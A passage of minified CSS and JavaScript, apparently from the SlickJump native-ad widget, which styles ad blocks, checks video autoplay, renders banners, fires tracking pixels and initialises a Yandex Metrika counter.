0;background-repeat:no-repeat;background-size:cover}sjdiv.s-oI4.s-vAy>.s-kmh>.s-qey .s-peM{background-image:none!important;display:table-cell;padding-left:.88em;vertical-align:middle;width:50%}sjdiv.s-oI4.s-vAy .s-l1Y{display:table-cell;vertical-align:top;width:50%}sjdiv.s-oI4.s-vAy .s-YcV{max-height:none!important;max-width:100%!important;width:100%!important}sjdiv.s-oI4.s-vAy.s-LaI>.s-kmh{border:none;padding:0}sjdiv.s-oI4.s-vAy.s-LaI.s-DXM .s-l1Y{padding:.6em 0 .6em .6em}sjdiv.s-oI4.s-vAy.s-B11 .s-IgQ:first-child{margin-right:10px}sjdiv.s-oI4.s-QpR>.s-kmh>.s-qey{background-image:none!important;display:block}sjdiv.s-oI4.s-QpR>.s-kmh>.s-qey .s-peM{background-position:0 0;background-repeat:no-repeat;background-size:cover;margin-top:-1px;padding:1.333em 1.333em 1.667em}sjdiv.s-oI4.s-QpR .s-YcV{width:100%}sjdiv.s-oI4.s-QpR .s-qlr{max-height:60px}sjdiv.s-oI4.s-QpR .s-AFe,sjdiv.s-oI4.s-QpR .s-FfY{bottom:2px;height:46px;padding:8px;width:46px}sjdiv.s-oI4.s-QpR .s-FfY{left:2px}sjdiv.s-oI4.s-QpR .s-AFe{right:2px}sjdiv.s-oI4.s-QpR.s-B11 .s-IgQ{text-align:center;width:100%}sjdiv.s-oI4.s-LaI.s-vAy>.s-kmh>.s-qey .s-peM{padding:.88em}sjdiv.s-oI4.s-WNF-1>.s-kmh>.s-qey{background-position:50%;text-align:center}sjdiv.s-oI4.s-WNF-1.s-vAy .s-YcV{max-height:250px!important;max-width:100%!important;width:auto!important}sjdiv.s-oI4.s-WNF-1.s-vAy .s-YcV img{max-height:100%!important;width:auto!important}sjdiv.s-oI4.s-WNF-1.s-vAy .s-l1Y{width:100%}sjdiv.s-oI4.s-WNF-1.s-vAy .s-UM9{display:inline-block}sjdiv.s-oI4.s-WNF-1.s-QpR>.s-kmh>.s-qey{background-color:transparent}sjdiv.s-oI4.s-oI4--simple .s-LqL,sjdiv.s-oI4.s-oI4--simple .s-sUD,sjdiv.s-oI4.s-oI4--simple .s-qey{max-width:800px}sjdiv.s-oI4.s-oI4--simple>.s-kmh>.s-qey .s-peM{padding:10px 0}sjdiv.s-oI4.s-oI4--simple>.s-kmh>.s-qey .s-peM .s-G7N,sjdiv.s-oI4.s-oI4--simple>.s-kmh>.s-qey .s-peM .s-FiH{font-size:18px}sjdiv.s-oI4.s-oI4--simple.s-vAy>.s-kmh>.s-qey .s-peM{padding-left:15px}sjdiv.s-oI4.s-oI4--simple.s-WNF-1.s-vAy .s-YcV{height:250px!important}sjdiv.s-IAR img.s-IEI{vertical-align:middle!important}sjdiv.s-IAR .s-sUD,sjdiv.s-IAR .s-hTt{margin:0 auto!important;max-width:740px!important}sjdiv.s-IAR .s-Ula{background-color:#fff}sjdiv.s-IAR .s-Ula:not(.s-Ula--active) .s-qnS{flex:1 1 0px}sjdiv.s-IAR .s-Ula.s-Ula--active .s-hTt,sjdiv.s-IAR .s-Ula.s-Ula--active .s-tCN{padding:0 25px}sjdiv.s-IAR .s-Ula.s-Ula--active .s-hTt{position:relative}sjdiv.s-IAR .s-Ula.s-Ula--active .s-Ygz{margin:0}sjdiv.s-IAR .s-Ula.s-Ula--active .s-smK{display:inline-block}sjdiv.s-IAR .s-Ula.s-Ula--active+.s-LqL{padding-left:25px;padding-right:25px}sjdiv.s-IAR .s-tCN,sjdiv.s-IAR .s-dJY{overflow:hidden}sjdiv.s-IAR .s-l9b{text-align:left;white-space:normal}sjdiv.s-IAR .s-Ygz{padding:6px 0 10px;position:relative;transition:all .6s;white-space:nowrap}sjdiv.s-IAR .s-hTt,sjdiv.s-IAR .s-tCN{padding:0 10px}sjdiv.s-IAR .s-tCN{margin:15px auto 0;max-width:740px!important}sjdiv.s-IAR .s-l0d .s-QgO{max-width:80%}sjdiv.s-IAR .s-QgO{font-size:18px;font-weight:400;line-height:1.3;padding-bottom:10px;padding-right:10px}sjdiv.s-IAR .s-WOx{flex:none;margin-bottom:6px;width:130px}sjdiv.s-IAR .s-gLR{float:right;max-width:20%}sjdiv.s-IAR .s-gLR img.s-IEI{max-height:50px!important}sjdiv.s-IAR .s-y8p{font-size:14px;margin-bottom:.45em}sjdiv.s-IAR .s-L0Q{font-size:13px!important}sjdiv.s-IAR .s-RIz{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;font-size:11px;margin-bottom:.45em;overflow:hidden;position:relative;text-overflow:ellipsis}sjdiv.s-IAR .s-e2w,sjdiv.s-IAR .s-unB{word-wrap:break-word;border-radius:3px;color:#fff;display:inline-block;font-size:95%;line-height:1.5;padding:.2em .765em;text-align:center;word-break:break-word}sjdiv.s-IAR .s-e2w svg,sjdiv.s-IAR .s-unB svg{height:1em;position:relative;top:-.125em;vertical-align:middle;width:1em}sjdiv.s-IAR .s-unB{background-color:#ededed;display:block;font-size:14px}sjdiv.s-IAR .s-MGU{margin-top:auto}sjdiv.s-IAR .s-qnS{-webkit-tap-highlight-color:transparent;background-color:transparent;display:flex;flex-shrink:0;margin:0;padding:0 10px}sjdiv.s-IAR .s-qnS:focus,sjdiv.s-IAR .s-qnS:hover,sjdiv.s-IAR .s-qnS:link,sjdiv.s-IAR .s-qnS:visited{outline:none;text-decoration:none}sjdiv.s-IAR .s-yP7{margin:.5em 0 .3em}sjdiv.s-IAR .s-ozV,sjdiv.s-IAR .s-uRi{display:inline-block;position:relative}sjdiv.s-IAR .s-uRi{margin-right:.65em}sjdiv.s-IAR .s-smK{display:none}sjdiv.s-IAR .s-LqL{margin:0 auto!important;max-width:740px!important;padding:5px 10px 0}sjdiv.s-IAR .s-zs9:before{background-color:currentColor;content:" ";height:2px;left:-3px;margin-top:-1px;position:absolute;top:50%;width:100%;width:calc(100% + 4px)}sjdiv.s-IAR.s-vAy .s-l9b{display:flex;flex:none;flex-direction:column;max-width:100%}sjdiv.s-IAR.s-vAy .s-Ygz{display:flex;margin:0 -10px}.s-qnS:not(sjdiv.s-IAR.s-vAy.s-bJO){justify-content:center}sjdiv.s-IAR.s-vAy .s-L0Q{display:flex;flex:1 0 auto;flex-direction:column}sjdiv.s-IAR.s-QpR .s-sUD{padding-left:10px}sjdiv.s-IAR.s-QpR .s-l9b{display:table;width:100%}sjdiv.s-IAR.s-QpR .s-QgO{max-width:100%;padding-right:0}sjdiv.s-IAR.s-QpR .s-WOx,sjdiv.s-IAR.s-QpR .s-L0Q{display:table-cell}sjdiv.s-IAR.s-QpR .s-L0Q{vertical-align:middle}sjdiv.s-IAR.s-QpR .s-gLR{float:none;margin-bottom:10px;max-width:none}sjdiv.s-IAR.s-QpR .s-WOx{width:100px}sjdiv.s-IAR.s-QpR .s-L0Q>*{margin-left:20px}sjdiv.s-IAR.s-QpR .s-dJY{overflow:initial;padding-bottom:15px}sjdiv.s-IAR.s-QpR .s-Ygz{left:auto;padding:0;white-space:normal}sjdiv.s-IAR.s-QpR .s-qnS{display:block;padding:10px 0;text-align:left;width:100%!important}sjdiv.s-IAR.s-QpR .s-RIz{display:block;height:auto!important;overflow:initial}sjdiv.s-IAR.s-QpR .s-MGU{margin-top:.5em}sjdiv.s-IAR.s-wh7 .s-Ula .s-L0Q{max-width:200px}sjdiv.s-IAR.s-wh7 .s-Ula .s-WOx{margin-right:0;width:150px}sjdiv.s-IAR.s-pQo .s-Ula .s-QgO{max-width:none}sjdiv.s-IAR.s-pQo .s-Ula .s-WOx{margin-bottom:0;width:140px}sjdiv.s-IAR.s-pQo .s-Ula .s-qnS{width:50%}sjdiv.s-IAR.s-pQo .s-Ula .s-l9b{flex-direction:row;flex-wrap:nowrap}sjdiv.s-IAR.s-pQo .s-Ula .s-L0Q{flex:0 1 auto;margin-left:15px;padding:10px 0;width:100%}sjdiv.s-IAR.s-pQo .s-Ula .s-RIz,sjdiv.s-IAR.s-pQo .s-Ula .s-y8p{max-width:100%}sjdiv.s-IAR.s-bJO .s-qnS{max-width:50%}sjdiv.s-R5y{color:inherit!important}sjdiv.s-R5y .s-LqL,sjdiv.s-R5y .s-sUD,sjdiv.s-R5y>.s-kmh>.s-qey{max-width:100%}sjdiv.s-R5y .s-gZc{color:inherit!important;line-height:normal;margin:10px auto}sjdiv.s-R5y .s-oI4{margin:15px auto!important}sjdiv.s-R5y .s-lT8{line-height:unset}sjdiv.s-R5y .s-lT8>p+.sj-h1,sjdiv.s-R5y .s-lT8>p+.sj-h2{margin-top:15px}sjdiv.s-R5y .s-VXq .sj-h1,sjdiv.s-R5y .s-VXq .sj-h2{margin:.3em 0 .5em}sjdiv.s-R5y .s-VXq .s-HD1 .s-qKQ{margin-bottom:.5em}sjdiv.s-R5y .s-VXq .s-C2T{height:0;margin-top:15px;overflow:hidden}sjdiv.s-R5y .s-VXq .s-C2T .s-lT8{overflow:hidden}sjdiv.s-R5y .s-VXq .s-C2T .s-F5u{display:block;font-size:16px;margin-top:20px}sjdiv.s-R5y .s-VXq .s-C2T .s-F5u+.s-F5u{margin-top:0}sjdiv.s-R5y .s-VXq .s-KQh{min-height:170px;overflow:hidden;position:relative}sjdiv.s-R5y .s-VXq .s-KQh:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,.8) 50%,hsla(0,0%,100%,0));bottom:0;content:"";display:block;height:60px;position:absolute;width:100%;z-index:1}sjdiv.s-R5y .s-VXq>.s-G7N{background:#f3f3f3;cursor:pointer;line-height:1;padding:0 .25em;text-align:center;width:100%}sjdiv.s-R5y .s-VXq>.s-G7N .s-IgQ{background-color:transparent;height:40px;line-height:40px;margin:0;padding:0}sjdiv.s-R5y .s-VXq>.s-G7N .s-IgQ svg{height:6px;margin-left:6px;position:relative;top:-.125em;width:10px}sjdiv.s-R5y .s-VXq>.s-G7N .s-IgQ svg path{stroke:currentColor}sjdiv.s-R5y .s-dcE{color:#939393;margin-bottom:10px}sjdiv.s-R5y .s-dcE:before{content:"Автор: ";font-weight:700}sjdiv.s-R5y.s-vAy .s-HD1>.s-k3d{float:left;margin-right:20px;margin-top:.25em;width:250px}sjdiv.s-R5y.s-vAy .s-lT8 p>img{margin:15px auto!important;max-width:100%!important}sjdiv.s-R5y.s-vAy .s-lT8 p>img[data-sj-align=left]{float:left!important;margin:0 15px 0 0!important}sjdiv.s-R5y.s-vAy .s-lT8 p>img[data-sj-align=right]{float:right!important;margin:0 0 0 15px!important}sjdiv.s-R5y.s-vAy .s-C2T>.s-LqL,sjdiv.s-R5y.s-vAy .s-C2T>.s-F5u{text-align:right}sjdiv.s-R5y.s-QpR .s-VXq{padding:0}sjdiv.s-R5y.s-QpR .s-HD1 .s-k3d{margin:0 0 .5em}sjdiv.s-R5y.s-QpR .s-lT8>p>img{margin:.5em auto!important;max-width:100%!important}sjdiv.s-R5y.s-J4u .s-VXq>.s-G7N,sjdiv.s-R5y.s-R5y--superhop .s-VXq>.s-G7N{display:none}sjdiv.s-R5y.s-J4u .s-C2T,sjdiv.s-R5y.s-R5y--superhop .s-C2T{height:auto;overflow:initial}sjdiv.s-R5y.s-J4u .s-KQh,sjdiv.s-R5y.s-R5y--superhop .s-KQh{height:auto!important;overflow:initial}sjdiv.s-R5y.s-J4u .s-KQh:after,sjdiv.s-R5y.s-R5y--superhop .s-KQh:after{content:none}sjdiv.s-R5y.s-J4u .s-HD1 [data-sj-click],sjdiv.s-R5y.s-R5y--superhop .s-HD1 [data-sj-click]{cursor:default}sjdiv.s-R5y.s-R5y--superhop .s-LqL .s-olR{display:block!important;margin-left:auto;margin-right:0;padding-right:0}sjdiv.s-lmq .s-LqL,sjdiv.s-lmq .s-qey{max-width:800px}sjdiv.s-HQ6{font-size:20px;font-weight:700;line-height:1.3;margin-top:10px}sjdiv.s-GSW{display:flex;margin:0 -10px;padding:15px 0}sjdiv.s-lmq .s-qKQ{font-weight:400;line-height:1.2}sjdiv.s-lmq .s-FiH{line-height:1.3}sjdiv.s-lmq--articles .s-JdX{flex:1 1 0px}sjdiv.s-lmq--articles .s-vS3{height:100%}sjdiv.s-lmq--articles .s-vS3,sjdiv.s-lmq--articles .s-Coa{align-items:flex-start;display:flex;flex-direction:column;flex-grow:1}sjdiv.s-lmq--articles .s-qKQ{font-weight:700}sjdiv.s-lmq--articles .s-FiH{-webkit-line-clamp:5;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}sjdiv.s-lmq--articles .s-IgQ{border-radius:3px;margin-top:auto}sjdiv.s-lmq--tile sjdiv.s-GSW{flex-wrap:wrap;justify-content:space-between}sjdiv.s-lmq--tile .s-JdX{padding:10px;width:25%}sjdiv.s-lmq--tile .s-vS3{max-width:180px}sjdiv.s-lmq--card-slider sjdiv.s-gWt,sjdiv.s-lmq--tile-slider sjdiv.s-gWt{padding:0 25px;position:relative}sjdiv.s-lmq--card-slider sjdiv.s-VxS,sjdiv.s-lmq--tile-slider sjdiv.s-VxS{overflow:hidden}sjdiv.s-lmq--card-slider sjdiv.s-GSW,sjdiv.s-lmq--tile-slider sjdiv.s-GSW{margin:0}sjdiv.s-lmq--card-slider .s-JdX,sjdiv.s-lmq--tile-slider .s-JdX{flex-shrink:0}sjdiv.s-lmq--tile-slider .s-smK{align-items:flex-start;display:flex;height:100%;margin:0;padding-top:75px;top:0}sjdiv.s-lmq--2-col sjdiv.s-GSW{flex-wrap:wrap}sjdiv.s-lmq--2-col .s-JdX{flex-basis:50%;padding:10px}sjdiv.s-lmq--2-col .s-vS3{align-items:center;display:flex}sjdiv.s-lmq--2-col .s-ukb{border-radius:5px;flex:none;height:75px;margin-bottom:0;margin-right:15px;overflow:hidden;width:75px}sjdiv.s-lmq--card-slider .s-JdX{height:280px}sjdiv.s-lmq--card-slider .s-JdX .s-qKQ{font-weight:500;margin:0}sjdiv.s-lmq--card-slider .s-vS3{border-radius:5px;height:100%;overflow:hidden;position:relative}sjdiv.s-lmq--card-slider .s-ukb{position:relative}sjdiv.s-lmq--card-slider .s-EOu{bottom:0;height:50%;position:absolute;width:100%;z-index:1}sjdiv.s-lmq--card-slider .s-Coa{bottom:0;padding:15px;position:absolute;width:100%;z-index:2}sjdiv.s-lmq--small-vertical sjdiv.s-GSW,sjdiv.s-lmq--vertical sjdiv.s-GSW{flex-direction:column;flex-wrap:wrap}sjdiv.s-lmq--small-vertical .s-JdX,sjdiv.s-lmq--vertical .s-JdX{padding-bottom:15px}sjdiv.s-lmq--small-vertical .s-vS3,sjdiv.s-lmq--vertical .s-vS3{display:flex}sjdiv.s-lmq--small-vertical .s-ukb,sjdiv.s-lmq--vertical .s-ukb{flex:none;margin:0}sjdiv.s-lmq--small-vertical .s-Coa,sjdiv.s-lmq--vertical .s-Coa{padding-left:15px}sjdiv.s-lmq--small-vertical sjdiv.s-VxS{text-align:center}sjdiv.s-lmq--small-vertical sjdiv.s-GSW{display:inline-flex;text-align:left}sjdiv.s-lmq--small-vertical .s-JdX .s-qKQ{margin-bottom:0}sjdiv.s-lmq--small-vertical .s-vS3{align-items:center}sjdiv.s-lmq--small-vertical .s-ukb{border-radius:5px;overflow:hidden;width:70px}sjdiv.s-lmq--vertical sjdiv.s-GSW{padding-bottom:0}sjdiv.s-lmq--vertical .s-qKQ{font-weight:700}sjdiv.s-lmq--vertical .s-ukb{width:80px}sjdiv.s-lmq--vertical .s-Coa{font-size:14px!important}sjdiv.s-lmq.s-QpR .s-olR{display:block}.s-JdX{padding:0 10px}.s-JdX .s-FiH,.s-JdX .s-qKQ{margin-bottom:.5em}.s-vS3{border:none!important;color:#424242!important;cursor:pointer;display:block;font-weight:400!important}.s-vS3:focus,.s-vS3:hover,.s-vS3:link,.s-vS3:visited{color:#424242!important;outline:none!important;text-decoration:none!important}.s-ukb{margin-bottom:8px}sjdiv.s-jE2 .s-kmh{background-color:transparent}sjdiv.s-jE2 .s-N9A{margin:0 auto;max-width:800px;padding:0 20px}sjdiv.s-jE2 .s-N9A>.s-gZc{margin-top:0}sjdiv.s-jE2 .s-N9A>.s-gZc>.s-kmh{background:transparent;border:none}sjdiv.s-jE2 .s-N9A>.s-gZc>.s-kmh:focus,sjdiv.s-jE2 .s-N9A>.s-gZc>.s-kmh:hover,sjdiv.s-jE2 .s-N9A>.s-gZc>.s-kmh:link,sjdiv.s-jE2 .s-N9A>.s-gZc>.s-kmh:visited{background:transparent}sjdiv.s-jE2 .s-N9A>.s-R5y>.s-LqL,sjdiv.s-jE2 .s-N9A>.s-R5y>.s-sUD,sjdiv.s-jE2 .s-N9A>.s-BHR>.s-LqL,sjdiv.s-jE2 .s-N9A>.s-BHR>.s-sUD{display:none}sjdiv.s-jE2 .s-N9A .s-QpR .s-qey{padding:0}sjdiv.s-jE2 .s-N9A>.s-R5y.s-QpR,sjdiv.s-jE2 .s-N9A>.s-BHR.s-QpR .s-qey{padding:0 10px}sjdiv.s-jE2.s-oI4 .s-kmh,sjdiv.s-jE2.s-oI4 .s-LqL,sjdiv.s-jE2.s-oI4 .s-sUD{margin:0 auto;max-width:800px}sjdiv.s-jE2.s-oI4>.s-kmh{border-bottom:1px solid #e3e3e3!important}sjdiv.s-jE2.s-oI4>.s-kmh>.s-qey{display:block;max-width:800px}sjdiv.s-jE2.s-oI4.s-vAy>.s-kmh{background-position:top;background-repeat:no-repeat;background-size:auto}sjdiv.s-jE2.s-oI4.s-vAy .s-YcV,sjdiv.s-jE2.s-oI4.s-vAy .s-YcV img{max-width:550px!important;width:100%!important}sjdiv.s-jE2.s-oI4.s-vAy .s-l1Y{display:block;padding:20px 20px 10px;text-align:center;width:100%}sjdiv.s-jE2.s-oI4.s-vAy .s-UM9{display:inline-block;vertical-align:middle}sjdiv.s-jE2.s-oI4.s-QpR .s-kmh{background-image:none!important;border:none}sjdiv.s-jE2.s-oI4.s-QpR .s-N9A{background-position:top;background-repeat:no-repeat;background-size:100%;padding:15px 0 0}sjdiv.s-jE2 .s-IAR{margin:0}sjdiv.s-jE2 .s-IAR .s-Ula{background-color:transparent;border:none!important}sjdiv.s-jE2 .s-IAR .s-hTt{max-width:760px!important}sjdiv.s-jE2 .s-IAR .s-l9b{align-items:center;text-align:center}sjdiv.s-jE2 .s-IAR .s-tCN{margin:0 auto;max-width:760px!important;padding:0!important;text-align:center}sjdiv.s-jE2 .s-IAR .s-tCN>.s-IEI{display:inline-block!important}sjdiv.s-jE2 .s-IAR.s-QpR .s-Ygz{display:flex;flex-wrap:wrap;justify-content:center}sjdiv.s-jE2 .s-IAR.s-QpR .s-qnS{display:flex;flex:0 0 50%;max-width:50%;padding:10px 5px;width:auto!important}sjdiv.s-jE2 .s-IAR.s-QpR .s-l9b{display:flex;flex-direction:column;width:auto}sjdiv.s-jE2 .s-IAR.s-QpR .s-L0Q{display:flex;flex-direction:column;flex-grow:1}sjdiv.s-jE2 .s-IAR.s-QpR .s-L0Q>*{margin-left:0}sjdiv.s-jE2 .s-IAR.s-QpR .s-MGU{margin-top:auto}.sj-site{background-color:#fff;border-radius:10px;box-shadow:0 0 30px 10px rgba(0,0,0,.3);left:50%;margin-top:20px;max-width:1920px;padding:10px;position:absolute;transform:translateX(-50%);width:95%;z-index:2147483647}.sj-site__panel{align-items:center;background-color:#e3e3e3;display:flex;justify-content:center;margin-bottom:8px;padding:2px}.sj-site__title{color:#424242;font-size:14px;font-weight:400}.sj-site__icon{background-repeat:no-repeat;height:16px;margin-right:8px;width:16px}sjdiv.s-oyg{line-height:1.3;transition:opacity .5s ease-in-out}sjdiv.s-oyg .s-qKQ{line-height:1}sjdiv.s-oyg.sj-opacity{opacity:0!important}sjdiv.s-oyg.s-RgL .s-cRd{align-items:center;display:flex;flex-wrap:wrap;justify-self:center}sjdiv.s-oyg.s-RgL .s-YHG{flex-basis:50%}sjdiv.s-oyg.s-RgL .s-v1d{padding:.5em}sjdiv.s-oyg .s-y1w{display:none;position:absolute;right:0;top:20px}sjdiv.s-oyg .s-kmh{overflow:hidden;position:relative;transition:height .8s ease-in-out}sjdiv.s-oyg .s-qey{border-collapse:initial!important;display:table;font-family:Open Sans,Arial,Helvetica,sans-serif!important;padding:15px 0;width:100%}sjdiv.s-oyg .s-Flq{color:#939393;font-size:16px;margin-bottom:8px}sjdiv.s-oyg .s-Flq svg{height:20px;margin-right:2px;vertical-align:middle;width:20px}sjdiv.s-oyg .s-bWa{color:#939393;font-size:12px;margin:4px 0}sjdiv.s-oyg .s-cRd{margin:0 -5px}sjdiv.s-oyg .s-YHG{padding:5px}sjdiv.s-oyg .s-v1d{align-items:center;cursor:pointer;display:flex;font-size:14px;padding:.25em .6em}sjdiv.s-oyg .s-v1d::last-child{margin-bottom:0}sjdiv.s-oyg .s-v1d .s-FiH{flex-grow:1}sjdiv.s-oyg .s-Ims{align-items:center;background-color:#fff;border:1px solid #939393;border-radius:4px;display:flex;height:18px;justify-content:center;margin-right:10px;width:18px}sjdiv.s-oyg .s-Ims svg{display:none;height:14px;width:14px}sjdiv.s-oyg .s-yH0 .s-Ims{background-color:currentColor;border-color:currentColor}sjdiv.s-oyg .s-yH0 .s-Ims svg{display:block}sjdiv.s-oyg .s-Gc0{border-radius:8px;font-size:18px;text-align:center}sjdiv.s-oyg .s-Gc0.s-RYc{filter:grayscale(1);opacity:.5;pointer-events:none}sjdiv.s-oyg .s-pHM{align-items:center;background:#fff;display:flex;flex-direction:column;height:100%;justify-content:center;opacity:0;padding:25px 0;position:absolute;top:0;transition:opacity .5s ease-in-out;width:100%;z-index:-1}sjdiv.s-oyg.sj-opacity{margin:0!important}sjdiv.s-oyg.sj-opacity .s-kmh{border:0!important;height:0!important}sjdiv.s-oyg.sj-opacity .s-LqL,sjdiv.s-oyg.sj-opacity .s-sUD{display:none!important}sjdiv.s-oyg.s-vAy .sj-row{display:table-row}sjdiv.s-oyg.s-vAy .sj-row>sjdiv{display:table-cell}sjdiv.s-oyg.s-vAy .s-k3d,sjdiv.s-oyg.s-vAy .s-Flq,sjdiv.s-oyg.s-vAy .s-KVF{vertical-align:middle}sjdiv.s-oyg.s-vAy .s-k3d{padding-right:15px;vertical-align:top;width:35%}sjdiv.s-oyg.s-QpR .s-Flq{font-size:14px!important}sjdiv.s-oyg.s-QpR .s-v1d{font-size:14px}sjdiv.s-oyg.s-QpR .s-v1d+.s-v1d{margin-top:18px}sjdiv.s-oyg.s-QpR .s-y1w{right:15px;top:36px}sjdiv.s-oyg.s-QpR .s-kmh{border-radius:3px}sjdiv.s-oyg.s-QpR .s-KVF{padding-top:10px}sjdiv.s-oyg.s-QpR .s-qey{display:block;padding:15px}sjdiv.s-oyg.s-QpR .s-k3d{padding-right:0}sjdiv.s-oyg.s-QpR .s-Gc0{width:100%}sjdiv.s-oyg.s-lMU .s-pHM{opacity:1;z-index:5}sjdiv.s-oyg.s-lMU .s-y1w{display:block}sjdiv.s-PnC .s-sUD{max-width:none}sjdiv.s-PnC .s-DrE{align-items:center;display:flex;padding:8px 0}sjdiv.s-PnC .s-peM{font-size:13px}sjdiv.s-PnC .s-k3d{height:0;min-height:90px;width:auto!important}sjdiv.s-PnC .s-k3d img.s-IEI{height:100%!important;max-width:none!important}sjdiv.s-PnC .s-Ob4{align-self:flex-start}sjdiv.s-PnC .s-k3d+.s-peM{padding-left:8px}sjdiv.s-PnC .s-qKQ{align-items:center;display:flex;font-size:15px;font-weight:600}sjdiv.s-PnC .s-qKQ img{align-self:flex-start;flex-shrink:0;margin-left:auto!important;padding-left:4px!important;width:16px!important}sjdiv.s-PnC .s-ebb{line-height:normal;padding-bottom:4px}sjdiv.s-PnC .s-l9i{display:inline;font-size:12px!important}sjdiv.s-PnC .s-l9i:before{content:" "}sjdiv.s-PnC .s-l9i:after{background-image:radial-gradient(circle,#424242 10%,transparent 0);background-position:50%;background-repeat:no-repeat;content:" ";word-spacing:1em}sjdiv.s-PnC .s-l9i:last-child:after{content:none}sjdiv.s-PnC .s-l9i a{font-size:inherit!important}sjdiv.s-PnC .s-olR{margin-left:auto;order:2}sjdiv.s-PnC .s-Mag{order:2}sjdiv.s-PnC .s-dbj{margin-left:0}sjdiv.s-PnC.s-QpR .s-peM{padding-top:0}sjdiv.s-PnC.s-QpR .s-k3d{min-height:60px}'),t.devices=i,t.session=vt(i.isMobile,t.turbo),function(t){var i,s=null;if(/OIdi2w3e=/.test(window.location.href))t(!0);else{try{if(s=!0,sessionStorage.sjIsAutoplay)"true"===sessionStorage.sjIsAutoplay?t(!0):t(!1);else{(i=e("video")).src="[data-uri]",i.muted=!0,i.setAttribute("playsinline","playsinline"),i.setAttribute("muted","muted");var n=i.play();null!=n?n.then((function(){sessionStorage.sjIsAutoplay=!0,t(!0)})).catch((function(){sessionStorage.sjIsAutoplay=!1,t(!1)})):t(!0)}}catch(t){s=!1}s||t(!1)}}((function(e){t.isVideoAutoplay=e,t.wnid&&kt(!0)}))}}function Ze(){var t=_()._env,e=null;t.viewList=t.viewList.filter((function(t){var e=t.banner,i=t.pd;return"branding"===e.bannerType||"headshot"===e.bannerType||r(i.$target)})),t.viewList.forEach((function(i){"function"==typeof i.checkVisibility&&i.checkVisibility();var s=i.banner;"rich"===s.bannerType&&s.exchange&&!1===t.isVideoAutoplay&&(e=i)})),e&&function(t){var e=_()._env.viewList,i=function(t,e){for(var i=-1,s=0;s<t.length;s++)if(t[s]===e){i=s;break}return i}(e,t),s=t.banner,n=t.pd;if(null!=i&&s.exchange&&q.exchange&&!t.showEventSent){var o;switch(s.exchange=!1,q.exchange.bannerType){case"media":o=ie;break;case"showcase":o=re;break;default:o=Pt}var r=new o(q.exchange,n);r.init(),q.exchange=null,e[i]=r}}(e)}function Xe(){var t=_();null==t._env.intervalId&&(t._env.intervalId=function(t,e){if(!c)return window.setInterval(t,e);var i=p(),s={};return s.value=c((function n(){p()-i>=e&&(t.call(),i=p()),s.value=c(n)})),s}(Ze,q.intervalDelay))}window.SJ=_();var Ke=window.SJ,ti=Ke._env;ti.isVideoSupport=!!/OIdi2w3e=/.test(window.location.href)||"probably"===e("video").canPlayType('video/mp4; codecs="avc1.42E01E"');var ei=0;function ii(e){if(ti.isReq=!1,e.top){var i,o,r=function(t){void 0===t&&(t="body");var e=s(t+' [id^="SlickJumpNativeAds"]:not([rendered])'),i=[];return n(e,(function(t){var e=t.id.split("-"),s=e[1]||e[0];if(-1===i.indexOf(s)){var n=t.childNodes;0!==n.length&&n[0].childNodes.length&&i.push(s)}})),i}(q.rootSelector);r.length&&It({event:"neblocks",lengthMS:{ai:r.join(",")}}),q.pluginData=e.pluginData.filter((function(t){return-1===r.indexOf(t.id)})),q.top=e.top,q.recommended=e.recommended,q.isOmnipage=e.isOmnipage,q.isSuperTop=e.st,q.isBranding=e.isBranding,Ke.suppressBranding=Ke.suppressBranding||e.isBranding,ti.profile=e.brandingProfile||{},ti.wnid=e.wnid,ti.pagehash=e.pagehash,ti.request>0&&oi(),ti.profile.forcedLinkStyle&&!ti.injectedLinkStyle&&(I("a[data-sj-mark],a[data-sj-mark]:focus,a[data-sj-mark]:hover,a[data-sj-mark]:link,a[data-sj-mark]:visited{color:#027db5!important}"),ti.injectedLinkStyle=!0),Ue(e.links),null!=ti.isVideoAutoplay?(kt(),!1===ti.isVideoAutoplay&&(q.top=q.top.filter((function(t){return"rich"!==t.bannerType})))):q.top=q.top.filter((function(t){return"rich"===t.bannerType&&(t.exchange=!0),!!t.appid||(q.exchange=t,!1)})),Ke.syncInit||(lt(q.pixels),Ke.syncInit=!0),lt(e.ed),e.gt&&(i=t+"/"+e.gt,(o=k(i,{hidden:!0})).referrerPolicy="no-referrer",document.body.appendChild(o)),/sj_adblock=1/.test(window.location.href)&&Vt(),Xe(),"function"==typeof window.sjHasBlocks&&window.sjHasBlocks(q.top.length,q.isBranding),0===q.top.length&&"function"==typeof window.sjEmpty?window.sjEmpty():q.pluginData.length&&(q.yaInited=function(t){if(window.ym&&"function"==typeof window.ym)return window.ym(89963813,"init",{clickmap:!1,userParams:{UserID:t}}),!0}(ti.wnid),Ye())}}function si(t,e,i){if(void 0===t&&(t="body"),void 0===e&&(e=!1),!ti.id){var o=ft().site;ti.id=o}if(ti.id&&/^[a-z0-9]+$/.test(ti.id)){var r=function(t){void 0===t&&(t="body");var e=s(t+' [id^="SlickJumpNativeAds"]:not([preRender]):not([rendered])'),i=[],o=[];return n(e,(function(t){t.setAttribute("preRender","");var e=t.id.split("-"),s=e[1]||e[0];-1===i.indexOf(s)&&(i.push(s),o.push(function(t,e){void 0===e&&(e=1/0);for(var i=[],s=0;s<e&&null!=t.parentNode;){var n="";t.id&&(n+="#"+t.id),t.className&&(n+="."+t.className.split(/\s+/).join(".")),n||(n=t.nodeName.toLowerCase()),i.unshift(n),s++,t=t.parentNode}return i}(t,5).join(">")))})),{blockIds:i,pathList:o}}(t),a=r.blockIds,d=r.pathList,l=i||ht(ti.turboReferer),p=a.length;if(q.rootSelector=t,(0!==p||e)&&(ti.prevUrl&&ti.prevUrl!==l?(ti.page++,ti.offset=0):ti.offset+=ti.prevLimit,ti.prevLimit=p,ti.prevUrl=l,!(ti.offset>0&&(0===p||Ke.suppressBranding&&0===ti.page)))){ei=Date.now();var c=window.screen,v=function(){if(window.visualViewport){var 